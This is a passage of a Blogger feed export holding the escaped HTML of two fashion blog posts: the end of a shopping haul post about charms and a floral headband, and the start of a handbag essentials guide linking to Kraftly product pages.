them.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAlso\nwhat I have seen in many places is that, they won’t be in the color I want.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EEither\nthey look used or they won’t have the design I want.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBut\nI was able to find a LOT of cute Charms at this Store.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXKppd5eA-9mtMcO0l48IURBP4sGNheEGGIzxWO1lVHR8GGm2mbW2yR0I9Lj6kJOK5xc_8_dANSQziolJiCr9gnC4i11jhThFPU8DmYmSHVNAWQU7KrGMpe6TYz6Lv-31Wco-kYlJcaT0\/s1600\/IMG_20160724_172528.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXKppd5eA-9mtMcO0l48IURBP4sGNheEGGIzxWO1lVHR8GGm2mbW2yR0I9Lj6kJOK5xc_8_dANSQziolJiCr9gnC4i11jhThFPU8DmYmSHVNAWQU7KrGMpe6TYz6Lv-31Wco-kYlJcaT0\/s320\/IMG_20160724_172528.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu4ZUMXzAEpQL3SBrdhOrpKBQG8MWvwnOuefnA-60CDEjGMDLWTCKIhlzId6WknIV7sq4ifuIX7VgzB6J0o_mO9XIuHtAeMfpVDaVbtpELIfzo2waSIEgDoKsp3Ta0nNQMRINYVCgEjJ8\/s1600\/IMG_20160724_172540.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu4ZUMXzAEpQL3SBrdhOrpKBQG8MWvwnOuefnA-60CDEjGMDLWTCKIhlzId6WknIV7sq4ifuIX7VgzB6J0o_mO9XIuHtAeMfpVDaVbtpELIfzo2waSIEgDoKsp3Ta0nNQMRINYVCgEjJ8\/s320\/IMG_20160724_172540.jpg\" width=\"296\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003EFloral\nHead Band\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EI\nhad been searching for a Head band that looks cute when worn.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EBut\nthe one’s I was getting in the market was for kinds and just couldn’t use them.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EThe\none I got is of good quality, can be worn by adult without looking like and kid\nand Floral!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu_CEoiL8iZQllLOPiRXix5c4V6MOgrLqg0MAkE5mpo1khf7FG7pjjxD8EzKzdF0pUob3fZ6jeGQ3vWUmTD8zIWNgAnraPEG8RviIuW-1S7SvYk7donC_0SbJ5Gw8yXT1Et7RYUkwspk\/s1600\/IMG_20160724_172627.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu_CEoiL8iZQllLOPiRXix5c4V6MOgrLqg0MAkE5mpo1khf7FG7pjjxD8EzKzdF0pUob3fZ6jeGQ3vWUmTD8zIWNgAnraPEG8RviIuW-1S7SvYk7donC_0SbJ5Gw8yXT1Et7RYUkwspk\/s320\/IMG_20160724_172627.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPwV8zPr_62GfFnaMLizqqPKCPtvtAVpP6979I9IYxLIZ3_nj9zVbnQ0ClLoDG5JTwXTPWRudgJPxvCIhKKY956OWJF6qeM-WeguS08Dfjz1ZJ-vHYp4HdISJEv7QYodGJsXMzi0-6pgE\/s1600\/IMG_20160724_172632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPwV8zPr_62GfFnaMLizqqPKCPtvtAVpP6979I9IYxLIZ3_nj9zVbnQ0ClLoDG5JTwXTPWRudgJPxvCIhKKY956OWJF6qeM-WeguS08Dfjz1ZJ-vHYp4HdISJEv7QYodGJsXMzi0-6pgE\/s320\/IMG_20160724_172632.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003ESo,\nthis was my experience.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EHope\nyou liked it.\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: red; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/1095710097636863387\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/recent-haul.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/1095710097636863387"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/1095710097636863387"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/01\/recent-haul.html","title":"Recent Haul"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsr9941Gpgmr0BxL7LL5Sj-uD8yILqkjwjiTfYC0BLa9jxE8TKVjjyZhyphenhyphenoQOR_rnScgEd4WDNrKtUuwg221xJ6BC4fDC0jArxuHUHff1nMftEPbN70ssq_-Z7gjuafeyGDo2fIcrvt86o\/s72-c\/2017-12-1--22-21-04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-2843945812210282002"},"published":{"$t":"2017-01-08T23:58:00.003+05:30"},"updated":{"$t":"2017-01-18T22:37:04.298+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HandBags"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kraftly"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MustHaves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Website Review"}],"title":{"type":"text","$t":"5 Types of Handbags Every Woman Should Own"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHey people!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHow is it going?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EToday’s post is not my usual one,\nI think you guys will like it anyway.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ESo, we ladies have a LOT of\noptions to choose from, so much that we often get overwhelmed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThis point applies to almost all\nthings woman, be it Fashion, Make Up, Skin care etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThis is applicable to Fashion\nAccessories as well, I’m talking about \u003Cb\u003E\u003Ca href=\"https:\/\/kraftly.com\/c\/women\/accessories\/bags-and-wallets\"\u003EHand Bags\u003C\/a\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EWe have so many Styles, Shapes,\nDesigns when it comes to Hand Bags that we often get confused which to buy.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaQ31g4n0gwHPLzDhnMLj_gJKrwcEJ0L0MxX9EljzDUXB5VahsOrPmQatElxcWefmoine_GnLa27aqlSE4CwvAzAfpBM1TSupGlL-68bObGW1mCDQ0-yZ4UAqlgXeOJmNA6Q4KIT3zuzo\/s1600\/Pic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaQ31g4n0gwHPLzDhnMLj_gJKrwcEJ0L0MxX9EljzDUXB5VahsOrPmQatElxcWefmoine_GnLa27aqlSE4CwvAzAfpBM1TSupGlL-68bObGW1mCDQ0-yZ4UAqlgXeOJmNA6Q4KIT3zuzo\/s640\/Pic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENo need to worry, cause today's\npost is all about Hand Bag essentials.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EA list of Hand Bags every woman’s\ncloset should have for all of her needs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHere is a break down of Hand bag\nmust haves according to the occasion.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"color: purple;\"\u003EFormal - izing\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEvery\nwoman will agree that, having a Formal Hand Bag which screams Class and\nBusiness is a necessity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EYou\nneed to own at least one Formal bag no matter if you are a working woman or\nnot.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EYou\ncould be a Home maker attending a PTA Meeting of your kid, an Entrepreneur meeting\nPotential clients, a Working woman rocking it in the corporate world, you will\nneed a Formal Hand Bag.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHere are some of my picks of Classy Formal Hand Bags\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/ayeshu-bags-satchel-bag-for-1465221711lsl\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_16534%2Fgmowsqy.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/designer-hand-bag1\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fkrmobile-app-storage.s3.amazonaws.com%2Fandroid_upload_1453281234113_new.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/kraftly.com\/product\/louise-harris-handbag_lh065-1467703204zzx\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/kartrocket-res.cloudinary.com\/image\/fetch\/w_483,h_530,q_80,c_pad,r_1,f_auto,fl_progressive\/https%3A%2F%2Fnozzle.s3-ap-southeast-1.amazonaws.com%2Fshop_22873%2Flouise-harris-handbag_lh065-1467703204zzx-main.jpg\" width=\"580\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: purple; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EThat Pop of Color\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0070c0; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EEvery\nonce in a while, we ladies end up donning an outfit which looks plain over all,\nor the standard Black on Black outfit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ENow,\nwe all have heard that “Life is too short to wear Boring clothes”, so letting\nthat outfit be boring is not acceptable, so what can be done to make us look\namazing?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHand\nBags, yup they are a great way to add that Pop of colour which will make our\nover all outfit look super cool and trendy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003EHere are \u0026nbsp;some of my Picks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr 